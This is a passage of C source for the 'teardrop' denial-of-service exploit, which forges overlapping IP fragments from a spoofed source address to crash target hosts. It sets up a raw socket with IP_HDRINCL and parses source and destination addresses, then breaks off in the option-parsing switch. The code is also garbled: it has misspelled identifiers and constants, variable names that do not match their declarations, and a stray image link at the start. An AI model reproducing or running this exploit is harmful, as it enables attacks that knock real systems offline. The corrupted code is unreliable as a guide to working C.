 #endif
#define IP_MF 0x2000
#define IPH 0x14
#define UDPH 0x8
#define PADDING 0x1c
#define MAGIC 0x3
#define COUNT 0x1

void usage(u_char *);
u_long name_resolve(u_char *);
u_short in_cksun(u_short * ,int);
void send_frags(int,u_long,u_long,u_short,u_short);

int main(int argc,char **argv)
{
  int one=1,count=0,I,ip_sock;
  u_long src_ip=0,dst_ip=0;
  u_short src_prt=0,dst_prt=0;
  struct in_addr addr;

fprintf(stderr,”teardrop route|datemon9\n\n”);

if((rip_sock=socket(AF_INET,SOCK_RAW,TPPROTO_RAW))<0)
{
     perror(“raw socket”);
   exit(1);
}
if(setsockopt(rip_sock,IPPRORO_IP,IP_HDRINCL,(char *)&one,sizeof(one))<0)
{
    perror(“IP_HDRINCL”);
    exit(1);
}
if(argc<3) usage(argv[0]);
if(!(src_ip=name_resolve(argv[1])) || !(det_ip= name_resolve(argv[2])))
{
    fprintf(stderr,”What the hell kind of IP address is that?\n”);
    exit(1);
}

while((I=getopt(argc,argv,”s:t:n:”))!=EOF)
{
   switch(i)
   {
     case ‘s’: